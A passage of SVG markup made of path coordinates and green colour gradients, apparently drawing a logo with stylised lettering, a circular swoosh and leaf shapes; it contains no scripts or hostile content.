10.777l-4.882 13.627c-1.36 3.663-2.174 6.03-2.438 7.12-8.952 22.502-20.612 38.567-34.98 48.196-14.376 9.622-31.596 14.44-51.66 14.44-14.918 0-26.165-3.728-33.756-11.183-7.59-7.462-11.596-16.207-12.002-26.236-.407-10.035 2.715-20.206 9.358-30.506 6.643-10.306 16.736-18.303 30.3-23.998-7.868-4.334-13.563-11.32-17.084-20.948-3.522-9.623-4.812-20.4-3.863-32.337.954-11.932 4.07-24.198 9.358-36.813 5.288-12.608 12.873-24.127 22.773-34.57 9.9-10.435 21.967-18.98 36.207-25.63 14.233-6.636 30.84-9.963 49.82-9.963zM862.12 427.94c5.96 0 11.454-2.232 16.472-6.707s9.764-10.577 14.24-18.304c4.476-7.733 8.604-16.678 12.402-26.85 3.8-10.164 7.59-20.948 11.4-32.337-9.223 0-17.627 2.11-25.217 6.307-7.597 4.2-14.234 9.416-19.93 15.66-5.695 6.237-10.242 12.944-13.628 20.135-3.393 7.178-5.56 13.892-6.508 20.135-.954 6.23-.548 11.448 1.22 15.66 1.762 4.2 4.947 6.302 9.56 6.302zm98.843-222.492c-.548-1.354-1.696-2.844-3.457-4.476-1.767-1.625-4.547-2.438-8.34-2.438-7.87 0-15.46 3.32-22.78 9.964-7.32 6.65-13.898 14.988-19.73 25.017-5.837 10.035-10.848 20.948-15.046 32.744-4.21 11.796-7.19 22.715-8.952 32.744-1.767 10.035-2.103 18.374-1.02 25.017s4.07 9.964 8.952 9.964c3.25 0 6.437-.948 9.558-2.85 3.115-1.9 6.166-4.476 9.152-7.726 2.98-3.257 5.76-6.978 8.34-11.183a409.95 409.95 0 0 0 7.526-12.815c5.147-10.03 10.164-21.56 15.047-34.575l20.748-59.386z"/><path d="M1214.768 281.106c.813-2.167 1.967-3.592 3.457-4.27s2.78-.813 3.863-.406 1.967 1.354 2.644 2.844c.677 1.496.612 3.32-.2 5.488-7.598 20.342-17.968 36.613-31.12 48.816-13.157 12.202-27.05 18.303-41.69 18.303-10.313 0-18.304-2.51-24-7.526s-8.816-12.944-9.358-23.798c-6.243 7.868-13.7 15.053-22.373 21.56-8.68 6.508-18.7 9.764-30.1 9.764-11.93 0-21.22-4.07-27.86-12.202-6.65-8.14-10.506-18.304-11.6-30.506s.542-25.424 4.876-39.664c4.34-14.234 11.4-27.455 21.154-39.658s22.302-22.366 37.626-30.506c15.317-8.133 33.556-12.202 54.704-12.202 14.646 0 26.1 1.973 34.375 5.9 8.268 3.934 14.976 9.964 20.135 18.097l-15.053 43.934-5.695 16.878-5.288 15.253-4.27 11.996c-1.22 3.4-1.974 5.63-2.238 6.714-3.528 9.764-4.818 16.75-3.863 20.948.948 4.205 3.186 6.307 6.714 6.307 2.167 0 5.082-.877 8.745-2.644 3.656-1.76 7.52-4.682 11.59-8.745 4.07-4.07 8.268-9.423 12.61-16.072 4.336-6.637 8.405-14.84 12.204-24.605zm-62.23-75.658c-.548-1.354-1.767-2.844-3.663-4.476-1.903-1.625-4.747-2.438-8.54-2.438-7.868 0-15.395 3.32-22.58 9.964-7.185 6.65-13.763 14.988-19.722 25.017-5.972 10.035-11.054 20.948-15.253 32.744-4.21 11.796-7.12 22.715-8.745 32.744-1.632 10.035-1.903 18.374-.82 25.017s4.07 9.964 8.952 9.964c3.257 0 6.436-.948 9.558-2.85 3.115-1.9 6.1-4.476 8.952-7.726 2.844-3.257 5.624-6.978 8.332-11.183s5.153-8.475 7.327-12.815c5.147-10.03 10.164-21.56 15.046-34.575l21.153-59.386z"/><path d="M1348.18 334.39c4.07 0 8.546-1.354 13.428-4.07 4.876-2.71 9.687-6.437 14.434-11.183 4.747-4.74 9.287-10.377 13.627-16.885 4.334-6.508 8.14-13.42 11.4-20.74.813-2.167 1.967-3.592 3.457-4.27s2.78-.812 3.863-.406 1.896 1.36 2.445 2.844c.535 1.496.406 3.328-.406 5.495-2.715 7.32-6.507 14.982-11.4 22.98-4.882 8.004-10.648 15.233-17.29 21.702s-13.97 11.828-21.96 16.065c-8.004 4.25-16.478 6.366-25.424 6.366-7.32 0-13.763-1.7-19.322-5.09-5.56-3.386-9.7-8.54-12.402-15.453-2.715-6.914-3.663-15.388-2.85-25.424.813-10.03 4.07-21.825 9.765-35.388 9.487-22.78 15.317-38.98 17.49-48.603 2.167-9.623.264-15.117-5.695-16.478-4.07-.813-9.223 1.1-15.46 5.695-6.236 4.618-13.157 12.68-20.74 24.204-7.597 11.525-15.866 26.843-24.81 45.96-8.952 19.122-18.04 42.65-27.255 70.576l-.406-.407h-1.22c-11.938 0-20.27-4.405-25.017-13.22-4.74-8.8-4.534-20.54.613-35.182l40.264-116.334h4.476c4.61 0 8.8 1.1 12.61 3.257 3.8 2.174 6.914 4.947 9.358 8.34 2.438 3.392 4.07 7.255 4.882 11.6s.406 8.68-1.225 13.015l-1.625 4.07c8.14-12.203 16.742-21.896 25.83-29.08 9.08-7.185 18.774-10.783 29.08-10.783 21.154 0 33.692 7.346 37.626 22.032 3.928 14.68.206 36.304-11.184 64.848-8.4 21.22-13.157 36.5-14.24 45.888-1.088 9.385.673 14.074 5.284 14.074z"/><path d="M1490.538 281.106c.813-2.167 1.896-3.592 3.25-4.27s2.644-.813 3.87-.406c1.22.406 2.096 1.354 2.644 2.844.535 1.496.406 3.32-.413 5.488-7.59 20.342-17.89 36.613-30.912 48.816-13.015 12.202-26.984 18.303-41.895 18.303-7.32 0-13.563-1.354-18.7-4.07-5.153-2.71-8.945-6.914-11.4-12.61-2.438-5.695-3.386-12.944-2.844-21.76.548-8.8 2.844-19.18 6.914-31.118l23.592-68.738c2.98-7.862 7.79-14.24 14.44-19.122 6.643-4.876 14.163-7.32 22.573-7.32h21.56l-41.083 118.772c-3.528 9.764-4.818 16.75-3.863 20.948.948 4.205 3.315 6.307 7.114 6.307 2.167 0 5.018-.877 8.546-2.644 3.52-1.76 7.385-4.682 11.6-8.745 4.205-4.07 8.474-9.423 12.815-16.072 4.334-6.637 8.404-14.84 12.202-24.605zm2.438-116.335c-5.424 5.695-11.525 8.817-18.304 9.358-6.778.548-12.473-1.5-17.084-6.1-4.61-4.882-6.778-10.984-6.508-18.304s2.986-13.827 8.14-19.522c5.417-5.695 11.52-8.8 18.304-9.358 6.772-.542 12.466 1.496 17.084 6.1 4.605 4.882 6.772 10.983 6.508 18.303-.277 7.32-2.986 13.835-8.14 19.523z"/><path d="M1605.234 207.08c-3.25-7.59-8.817-11.39-16.678-11.39-6.78 0-13.215 3.528-19.316 10.57-6.1 7.056-11.532 15.866-16.272 26.443-4.747 10.577-8.546 22.03-11.4 34.37-2.844 12.344-4.27 23.798-4.27 34.37 0 10.577 1.483 19.393 4.476 26.443 2.98 7.056 8.133 10.57 15.453 10.57 12.473 0 24.205-4.676 35.188-14.028 10.977-9.358 21.212-23.798 30.705-43.32 1.084-1.896 2.302-3.186 3.663-3.863 1.354-.677 2.644-.812 3.863-.406s2.096 1.3 2.644 2.644c.542 1.354.406 3.115-.406 5.282-4.882 11.938-10.513 22.244-16.885 30.92-6.372 8.68-13.215 15.86-20.535 21.554-7.326 5.695-14.917 9.906-22.78 12.608-7.868 2.71-15.6 4.07-23.186 4.07-17.897 0-31.595-4.198-41.083-12.608-9.494-8.404-15.46-18.98-17.897-31.725s-1.554-26.507 2.644-41.29c4.2-14.775 10.913-28.532 20.135-41.283 9.216-12.744 20.742-23.32 34.576-31.725 13.828-8.403 29.28-12.615 46.365-12.615 7.05 0 12.95 1.225 17.697 3.663 4.74 2.438 8.197 5.695 10.37 9.764 1.896 3.25 2.374 6.3 1.426 9.152-.954 2.844-2.58 5.018-4.882 6.508a9.83 9.83 0 0 1-7.527 1.425c-2.714-.543-4.745-2.58-6.1-6.102z"/></g><g fill="#339947"><path d="M1031.802 375.177c8.755 1.04 14.64 4.06 17.663 9.062 3.02 5.007 3.907 11.1 2.657 18.293s-4.273 15.165-9.067 23.92-10.737 17.46-17.822 26.106-14.902 16.835-23.448 24.544-17.192 14.173-25.947 19.383c5.83 4.8 10.47 11.253 13.91 19.384s5.676 16.885 6.722 26.264c7.084 3.336 14.173 4.48 21.262 3.44s12.398-5.106 15.943-12.195c1.666-3.128 3.594-4.268 5.785-3.44 2.186.838 2.76 2.92 1.72 6.25-1.67 4.8-4.016 8.6-7.035 11.412s-6.568 4.8-10.634 5.944c-4.06 1.145-8.388 1.562-12.973 1.25s-9.067-1.3-13.444-2.97c0 9.176-1.09 18.19-3.282 27.042-2.186 8.864-5.627 16.776-10.316 23.76s-10.683 12.666-17.98 17.044-15.943 6.564-25.947 6.564c-6.88 0-12.245-1.25-16.102-3.753-3.857-2.498-6.618-5.68-8.29-9.533-1.666-3.862-2.444-8.185-2.345-12.98.11-4.794.63-9.484 1.567-14.07s2.087-8.854 3.44-12.82c1.353-3.956 2.45-6.98 3.282-9.062l26.89-80.667c4.377-13.55 9.424-27.042 15.16-40.487s12.086-25.377 19.076-35.803c6.98-10.415 14.64-18.65 22.978-24.697 8.333-6.044 17.196-8.444 26.576-7.19zM942.38 618.104c3.544 0 7.14-2.4 10.787-7.188 3.643-4.8 7.084-10.946 10.316-18.447s6.043-15.893 8.442-25.17 4.115-18.496 5.16-27.672c-4.8-4.79-8.34-9.895-10.63-15.318l-16.26 48.458-5.627 17.5c-1.67 5.418-2.97 10.212-3.906 14.38s-1.31 7.45-1.095 9.85c.204 2.394 1.14 3.594 2.81 3.594zm38.148-136.938c5.83-5.2 11.412-11.15 16.726-17.822 5.314-6.667 10.207-13.55 14.694-20.637s8.333-14.12 11.565-21.104 5.682-13.232 7.352-18.76 2.345-10.108 2.033-13.757-1.72-5.785-4.224-6.4c-3.128-.624-6.4 1.15-9.85 5.315-3.435 4.174-7.034 10.32-10.782 18.447-3.753 8.13-7.768 17.98-12.036 29.546-4.278 11.57-8.7 24.34-13.29 38.3l-2.186 6.88z"/><path d="M1176.87 533.377c.625-1.666 1.512-2.76 2.657-3.282s2.136-.624 2.97-.312 1.512 1.04 2.032 2.186.47 2.553-.154 4.22c-5.84 15.636-13.81 28.143-23.92 37.522s-20.79 14.07-32.045 14.07c-7.927 0-14.07-1.93-18.447-5.785s-6.777-9.95-7.193-18.293c-4.8 6.048-10.53 11.57-17.197 16.573s-14.38 7.505-23.136 7.505c-9.17 0-16.3-3.128-21.416-9.38s-8.076-14.07-8.908-23.448.416-19.542 3.748-30.488 8.755-21.104 16.26-30.483 17.143-17.192 28.92-23.448 25.793-9.38 42.05-9.38c11.258 0 20.062 1.517 26.423 4.536 6.355 3.024 11.51 7.66 15.477 13.9l-11.57 33.77-4.377 12.974-4.065 11.724-3.282 9.22c-.937 2.612-1.517 4.328-1.72 5.16-2.712 7.505-3.703 12.874-2.97 16.102s2.45 4.848 5.16 4.848c1.666 0 3.907-.674 6.722-2.033 2.81-1.353 5.78-3.6 8.908-6.722s6.355-7.243 9.692-12.354c3.332-5.103 6.46-11.41 9.38-18.914zm-47.834-58.155c-.422-1.04-1.358-2.186-2.816-3.44-1.462-1.25-3.65-1.874-6.564-1.874-6.048 0-11.833 2.553-17.356 7.66s-10.58 11.52-15.16 19.23c-4.59 7.714-8.497 16.102-11.724 25.17-3.237 9.067-5.473 17.46-6.722 25.17-1.254 7.714-1.462 14.124-.63 19.23s3.128 7.66 6.88 7.66c2.504 0 4.948-.73 7.347-2.19 2.394-1.452 4.69-3.44 6.88-5.94 2.186-2.504 4.323-5.364 6.405-8.596a104.91 104.91 0 0 0 5.631-9.85c3.956-7.71 7.813-16.573 11.565-26.577l16.26-45.65z"/><path d="M1265.032 476.476c-2.498-5.835-6.777-8.755-12.82-8.755-5.2 0-10.158 2.712-14.848 8.125-4.69 5.423-8.864 12.195-12.507 20.325-3.65 8.13-6.57 16.934-8.755 26.418s-3.28 18.293-3.28 26.418 1.14 14.907 3.44 20.325c2.29 5.424 6.25 8.125 11.878 8.125 9.587 0 18.605-3.594 27.047-10.782s16.305-18.293 23.602-33.3c.833-1.457 1.77-2.45 2.816-2.97 1.04-.52 2.033-.625 2.97-.312s1.61.992 2.033 2.033c.417 1.04.312 2.394-.312 4.06-3.753 9.176-8.08 17.098-12.978 23.766s-10.158 12.2-15.784 16.568-11.466 7.615-17.51 9.69c-6.048 2.082-11.992 3.128-17.822 3.128-13.756 0-24.286-3.227-31.578-9.69-7.297-6.46-11.883-14.6-13.757-24.385s-1.195-20.375 2.033-31.737 8.388-21.932 15.477-31.733 15.943-17.926 26.576-24.385 22.507-9.697 35.64-9.697c5.418 0 9.954.942 13.603 2.816s6.3 4.377 7.972 7.505c1.457 2.5 1.824 4.843 1.095 7.034s-1.983 3.857-3.753 5.002-3.703 1.512-5.785 1.095c-2.088-.416-3.65-1.982-4.69-4.69z"/><path d="M1346.948 533.377c.625-1.666 1.453-2.76 2.5-3.282s2.032-.624 2.97-.312c.942.312 1.67 1.04 2.19 2.186s.47 2.553-.16 4.22c-5.835 15.636-13.806 28.143-23.914 37.522-10.113 9.38-20.79 14.07-32.05 14.07-5.627 0-10.47-1.04-14.535-3.128-4.065-2.082-7.035-5.314-8.913-9.69s-2.548-9.95-2.033-16.726c.526-6.772 2.345-14.744 5.473-23.92l4.378-13.286 5.314-15.477 5.94-16.726 5.944-16.726h-13.132l4.065-8.755h11.878l2.816-7.818c2.3-6.88 4.843-12.66 7.66-17.35s6.202-8.388 10.163-11.1c3.956-2.707 8.542-4.635 13.757-5.785 5.205-1.145 11.357-1.72 18.446-1.72h.312a323.81 323.81 0 0 1-4.377 12.82l-5.002 13.9-5.944 17.044 20.325-1.88-5.94 10.634h-17.5l-27.513 80.35c-2.712 7.505-3.703 12.874-2.97 16.102.723 3.232 2.444 4.848 5.155 4.848 1.666 0 3.912-.674 6.722-2.033 2.816-1.353 5.785-3.6 8.913-6.722s6.355-7.243 9.692-12.354c3.332-5.102 6.46-11.408 9.38-18.913z"/><path d="M1361.95 488.354c2.3-8.542 7.97-15.214 17.038-20.008s19.854-7.193 32.362-7.193c5.627 0 10.212.907 13.757 2.727 3.54 1.82 6.25 4.238 8.13 7.277 1.453 2.503 1.82 4.848 1.09 7.034-.73 2.19-1.983 3.862-3.748 5.002a7.51 7.51 0 0 1-5.785 1.095c-2.087-.416-3.753-1.978-5.002-4.69-2.503-6.043-6.776-9.067-12.82-9.067-3.336 0-6.618 1.412-9.85 4.238s-4.844 6.53-4.844 11.12c0 4.808 1.458 9.305 4.378 13.484l9.22 13.326c3.232 4.7 6.043 9.93 8.442 15.675s3.074 12.696 2.033 20.846c-1.25 8.566-3.96 15.412-8.13 20.528s-8.963 9.042-14.38 11.76-11.154 4.496-17.197 5.33c-6.048.838-11.363 1.254-15.943 1.254-7.297 0-13.187-.674-17.663-2.033-4.48-1.353-7.922-3.074-10.32-5.16-2.4-2.082-3.956-4.323-4.7-6.722-.724-2.394-.883-4.635-.466-6.722.422-2.3 1.304-4.01 2.657-5.156s2.81-1.88 4.377-2.19 3.078-.203 4.53.312c1.462.526 2.612 1.408 3.44 2.657 1.25 1.88 1.874 3.648 1.874 5.314 0 1.67.055 3.183.16 4.536.11 1.358.575 2.553 1.408 3.594.833 1.046 2.498 1.88 5.002 2.503 2.707.625 5.626.575 8.755-.16 3.123-.73 6.098-2.186 8.908-4.377 2.816-2.186 5.315-5.156 7.505-8.908s3.698-8.333 4.53-13.757c.625-3.956.417-7.71-.624-11.258-1.046-3.54-2.5-7.034-4.378-10.47-1.874-3.44-3.906-6.826-6.098-10.163-2.186-3.33-4.115-6.88-5.78-10.63l-4.848 14.223c-1.562 4.7-3.177 8.913-4.843 12.66-1.046 2.504-2.19 4.224-3.44 5.16s-2.296 1.205-3.128.783c-.828-.416-1.353-1.408-1.562-2.97-.208-1.567.104-3.5.937-5.785 6.25-17.508 11.252-32.515 15.005-45.022z"/></g><path fill="#0a6c38" d="M764.8 470.35l-1.653 5.436c-.75 2.42-1.89 5.156-3.032 8.29l-1.864 4.933-8.147 17.418c-.93 2.23-2.3 4.338-3.59 6.575l-4.073 6.915-4.344 7.346-5.313 7.323c-14.342 20.103-35.567 42.166-64.882 60.284l-2.712 1.767-2.88 1.54-14.738 7.843-3.135 1.353-12.783 5.452c-2.13.994-4.377 1.735-6.646 2.46l-6.824 2.256c-4.57 1.53-9.18 3.14-14.035 4.147l-14.588 3.5c-10 1.527-20.167 3.607-30.754 4.13l-7.942.67c-2.658.266-5.353.104-8.048.177-5.388-.03-10.86.227-16.323-.034l-16.5-1.137c-5.555-.436-11.276-1.54-16.98-2.286-22.438-3.296-45.31-9.944-67.47-19.47-22.116-9.683-43.612-22.44-63.265-38.405-9.77-8.033-19.253-16.664-28-26.18-8.743-9.5-16.95-19.654-24.518-30.4-30.25-43.04-49.037-96.042-53.34-151.193-4.383-55.118 5.784-112.415 29.872-163.328 12.07-25.408 27.823-49.165 47.282-69.33 19.386-20.188 42.533-36.664 67.986-47.56 12.682-5.434 26.008-9.653 39.34-12.257 3.362-.69 6.856-1.165 10.27-1.757l2.573-.423 2.466-.268 5.1-.524 5.094-.525 5.106-.198c3.4-.08 6.8-.392 10.19-.193 27.177.073 53.812 6.96 77.292 18.897 23.586 11.893 43.722 29.168 59.808 48.813 16.234 19.626 28.087 41.93 36.54 64.633 16.522 45.716 17.785 93.597 7.278 134.676-10.194 41.275-28.152 76.857-49.057 104.357-21.023 27.44-45.915 46.444-69.408 54.74-11.657 4.325-22.75 6.165-32.386 6.5l-3.55.198-3.416-.1-6.42-.226c-4.058-.534-7.775-.89-11.05-1.47l-8.607-1.87c-2.463-.636-4.5-1.356-6.16-1.84l-5.015-1.55-.284.902 5.002 1.59c1.658.5 3.678 1.233 6.152 1.894l8.704 1.97c3.31.614 7.057 1.006 11.157 1.58l6.5.283 3.457.14 3.594-.17c9.76-.258 21.022-2.03 32.88-6.317 23.9-8.218 49.26-27.27 70.724-54.8 21.35-27.614 39.754-63.32 50.422-104.996 10.994-41.557 10.158-90.25-6.292-136.965-8.4-23.217-20.35-46.076-36.857-66.277-16.35-20.222-36.923-38.116-61.177-50.54-24.137-12.47-51.665-19.765-79.734-20.015-3.505-.222-7 .07-10.523.133l-5.273.174-5.255.506-5.263.51c-.914.1-1.675.14-2.716.287l-2.576.407c-3.442.574-6.862 1.014-10.334 1.7-14.074 2.657-27.645 6.885-40.85 12.43-26.374 11.094-50.404 27.985-70.506 48.663-20.18 20.657-36.507 44.97-49.048 70.944-25.098 52.002-35.982 110.546-31.94 167.254 3.9 56.726 23.046 111.502 54.144 156.164 31.207 44.61 74.176 78.533 120.293 97.702 23.074 9.6 46.558 16.144 69.914 19.314 5.76.69 11.34 1.707 17.113 2.106l17.225 1.004c5.678.205 11.27-.117 16.82-.152 2.77-.107 5.54.022 8.273-.28l8.163-.78c10.868-.692 21.318-2.86 31.558-4.66l14.923-3.888c4.955-1.136 9.665-2.878 14.33-4.542l6.955-2.455c2.31-.8 4.598-1.597 6.768-2.658l13-5.85 3.183-1.452 9.038-5.037 5.907-3.296 2.913-1.637 2.745-1.863c7.248-5.004 14.516-9.488 20.674-14.968l9.35-7.676 8.282-8.18c2.646-2.726 5.476-5.172 7.764-8.012l6.824-8.22c2.15-2.73 4.548-5.167 6.342-7.96l10.612-15.582 4.183-7.57 3.9-7.112c1.247-2.3 2.554-4.465 3.43-6.746l7.69-17.798 1.735-5.037c1.05-3.173 2.105-5.924 2.8-8.4l1.53-5.616c-.38-.048-.742-.143-1.103-.244z"/><linearGradient id="A" gradientUnits="userSpaceOnUse" x1="366.65" y1="60.944" x2="467.187" y2="41.719"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#A)" d="M465.996 62.24s-5.91-3.26-20.442 5.7c0 0-45.93 26.548-67.834-32-.001 0 58.618-25.33 88.276 26.29z"/><linearGradient id="B" gradientUnits="userSpaceOnUse" x1="382.633" y1="12.683" x2="437.36" y2="59.644"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#B)" d="M465.996 62.24s-.864-.456-2.702-.543L377.72 35.95s58.62-25.33 88.277 26.29z"/><linearGradient id="C" gradientUnits="userSpaceOnUse" x1="437.824" y1="-19.096" x2="427.22" y2="23.774"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#C)" d="M387.56 35.368l.03.056s45.203-19.515 68.7 19.57c-21.482-34.42-61.845-22.228-68.728-19.625z"/><linearGradient id="D" gradientUnits="userSpaceOnUse" x1="381.753" y1="182.156" x2="398.053" y2="123.117"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#D)" d="M397.9 64.396s11.8 11.648 30.64 7.56c0 0-16.73 2.186-30.64-7.56z"/><linearGradient id="E" gradientUnits="userSpaceOnUse" x1="461.491" y1="53.934" x2="346.002" y2="43.347"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#E)" d="M416.55 64.857c11.033-.674 19.047-7.648 20.875-9.36l-13.434-4.11c-7.646 8.674-17.564 7.65-17.564 7.65 8.818-.552 15.38-5.787 17.48-7.676l-13.778-4.48c-4.568 4.87-10.3 4.26-10.3 4.26 4.882-.302 8.613-2.986 10.2-4.31l-23.72-8.225s9.987 3.3 24.495 7.53c.02-.017.033-.04.033-.04-.003.017-.018.02-.033.04l5.562 1.605c-.612-2.034-2.295-6.294-6.204-9.2 0 0 5.155 2.65 6.34 9.246l14.193 3.917c-.717-2.75-3.367-10.838-10.54-16.18 0 0 8.992 4.63 10.626 16.22l13.56 3.47c-.805-3.134-3.864-12.7-12.345-19.02 0 0 10.56 5.434 12.436 19.054 9.356 2.3 18.94 4.425 28.006 6.072l-1.567 2.726c-9.343-1.925-20.387-4.73-33.392-8.536-8.985 10.607-20.92 9.353-20.92 9.353z"/><linearGradient id="F" gradientUnits="userSpaceOnUse" x1="397.177" y1="135.764" x2="453.75" y2="50.714"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#F)" d="M467.66 65.988s-6.476 1.92-10.226 18.532c0 0-13.145 51.248-70.442 25.813 0 0 22.904-59.415 80.668-44.345z"/><linearGradient id="G" gradientUnits="userSpaceOnUse" x1="373.829" y1="90.637" x2="445.724" y2="84.459"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#G)" d="M467.66 65.988s-.932.294-2.282 1.54l-78.386 42.804c0 .001 22.904-59.414 80.668-44.344z"/><linearGradient id="H" gradientUnits="userSpaceOnUse" x1="389.623" y1="28.679" x2="412.962" y2="66.541"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#H)" d="M393.47 102.93l.06.02s17.675-45.804 62.14-35.135c-39.7-8.834-59.244 28.4-62.2 35.116z"/><linearGradient id="I" gradientUnits="userSpaceOnUse" x1="493.68" y1="208.938" x2="463.27" y2="156.498"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#I)" d="M421.512 115.91s16.612-.23 26.88-16.488c0 0-10.15 13.424-26.88 16.488z"/><linearGradient id="J" gradientUnits="userSpaceOnUse" x1="458.04" y1="63.694" x2="370.414" y2="138.022"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#J)" d="M434.905 102.973c7.245-8.316 7.86-18.898 7.914-21.396l-12.355 6.672c.86 11.51-6.82 17.845-6.82 17.845 5.78-6.656 6.625-14.988 6.743-17.804l-12.86 6.657c.3 6.658-4.16 10.307-4.16 10.307 3.203-3.683 3.892-8.214 4.05-10.262l-22.508 11.103s9.352-4.796 22.553-12.14c.001-.025-.005-.05-.005-.05.01.015.002.027.005.05l5.045-2.83c-1.886-1-6.117-2.777-10.946-2.04 0 0 5.5-1.81 11.066 1.97l12.747-7.347c-2.474-1.417-10.125-5.197-18.978-3.84 0 0 9.616-3.15 19.067 3.807l11.985-7.2c-2.8-1.622-11.806-6.147-22.275-4.544 0 0 11.29-3.703 22.364 4.503 8.202-5.04 16.21-9.545 23.74-14.838l1.08 2.204c-7.924 5.294-17.67 11.18-29.504 17.76 1.3 13.816-7.948 21.423-7.948 21.423z"/><linearGradient id="K" gradientUnits="userSpaceOnUse" x1="478.19" y1="40.008" x2="552.395" y2="60.19"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#K)" d="M544.835 73.604s-2.913-4.146-15.706-2.864c0 0-39.838 2.833-35.23-43.933.001-.001 48.007 2.162 50.935 46.797z"/><linearGradient id="L" gradientUnits="userSpaceOnUse" x1="504.921" y1="12.716" x2="526.357" y2="62.425"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#L)" d="M544.835 73.604s-.432-.593-1.646-1.255L493.9 26.807c.001-.001 48.007 2.162 50.935 46.797z"/><linearGradient id="M" gradientUnits="userSpaceOnUse" x1="552.664" y1="9.412" x2="531.363" y2="34.857"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#M)" d="M500.743 29.65l.001.048s37.014 1.68 39.934 35.817c-3.105-30.323-34.42-35.36-39.935-35.865z"/><linearGradient id="N" gradientUnits="userSpaceOnUse" x1="448.018" y1="127.22" x2="478.68" y2="92.531"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#N)" d="M498.107 52.666s4.113 11.752 18.198 15.186c.001 0-12.028-4.026-18.198-15.186z"/><linearGradient id="O" gradientUnits="userSpaceOnUse" x1="544.521" y1="66.54" x2="470.071" y2="21.313"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#O)" d="M510.557 59.11c7.68 3.173 15.406 1.096 17.21.54l-7.716-7.196c-8.042 3.346-14.404-.607-14.404-.607 6.14 2.527 12.31 1.148 14.357.563l-7.825-7.56c-4.7 1.788-8.373-.508-8.373-.508 3.4 1.402 6.8.815 8.314.44l-13.302-13.36s5.658 5.507 14.055 13.145c.018-.005.035-.015.035-.015-.008.01-.02.008-.035.015l3.226 2.913c.26-1.575.535-5.007-1.14-8.264 0 0 2.605 3.487 1.22 8.332l8.292 7.314c.427-2.095 1.318-8.43-1.758-14.4 0 0 4.54 6.086 1.803 14.456l8.013 6.805c.495-2.383 1.598-9.852-2.037-16.912 0 0 5.335 7.145 2.087 16.965 5.56 4.632 11.33 9.22 16.91 13.314l-1.963 1.326c-5.675-4.374-12.208-9.902-19.734-16.75-9.586 4.213-17.235-.56-17.235-.56z"/><linearGradient id="P" gradientUnits="userSpaceOnUse" x1="473.959" y1="100.648" x2="540.383" y2="61.793"><stop 